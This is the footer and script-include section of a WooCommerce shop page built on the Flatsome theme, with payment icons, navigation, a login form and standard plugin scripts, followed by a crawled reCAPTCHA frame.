1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353"><a href="https://www.booksdealer.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.booksdealer.com/category/weight-loss-2/">weight loss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.booksdealer.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.booksdealer.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.booksdealer.com/refunds/">Refunds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.booksdealer.com/faqs/">FAQs</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.booksdealer.com/shop/">Shop</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#d0a9bfa5a290b5bdb1b9bc" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9a3c52be18" /><input type="hidden" name="_wp_http_referer" value="/2023/04/26/top-rated-online-casinos-with-the-best-selection-of-popular-pokies-for-australian-players/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.booksdealer.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-optimized="1" type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script>
	

<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/63eb904dc4d90d1670399da4532a24e7.js?ver=deaec" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/efa5fa93099211fd311a299c53d761fd.js?ver=65225" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f981d3c83f404ea16bebbfc0a6d7b119.js?ver=35fe4" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.booksdealer.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3091d7e3e2c34c351b6a82d361bc1223.js?ver=5abe9" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/6b3008a4ee002f24f5ec20f1ed4aaba7.js?ver=b588b" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.booksdealer.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f6a45c13fb2e9ce352076398ab9c28c3.js?ver=10b82" id="hoverIntent-js"></script>
<script data-optimized="1" type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars={"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.booksdealer.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/8170a9eedb057d8d4700782f2342f427.js?ver=9a5ca" id="flatsome-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/babd8a31ec153f3878469d173acb3f1f.js?ver=83185" id="flatsome-woocommerce-wishlist-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/22f37b3cbd37ad1ed036459cac3e0b0d.js?ver=e89e0" id="flatsome-live-search-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/75b6a3cdb2acbe263d702535cdb7f1cc.js?ver=14cae" id="sourcebuster-js-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/f8a5c571b1586d4383ca08284cf5cfe2.js?ver=69b03" id="wc-order-attribution-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/36566f33d1b1425b65edbb875a438e73.js?ver=ce604" id="flatsome-theme-woocommerce-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/3e3da77cf5f94931d47be1b773e6d540.js?ver=cbd53" id="__ytprefsfitvids__-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4cff41578ae14ae51d0d86d963a2966b","fragment_name":"wc_fragments_4cff41578ae14ae51d0d86d963a2966b","request_timeout":"5000"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/35dd2ad98ffd77ae662c1fc81fda7641.js?ver=5867a" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="zxcvbn-async-js-extra">var _zxcvbnSettings={"src":"https:\/\/www.booksdealer.com\/wp-includes\/js\/zxcvbn.min.js"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/2fccf6011cd337a76978d38a16234c2f.js?ver=6e980" id="zxcvbn-async-js"></script>
<script data-optimized="1" type="text/javascript" id="password-strength-meter-js-extra">var pwsL10n={"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/aa77822eea3930e2755260b0eabeb799.js?ver=f0a74" id="password-strength-meter-js"></script>
<script data-optimized="1" type="text/javascript" id="wc-password-strength-meter-js-extra">var wc_password_strength_meter_params={"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/7f75b0227d64ef4f30c7ef421bb51829.js?ver=123e2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-22 10:55:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dit7fbj6OeS1soTRs9ESuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769416882320');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>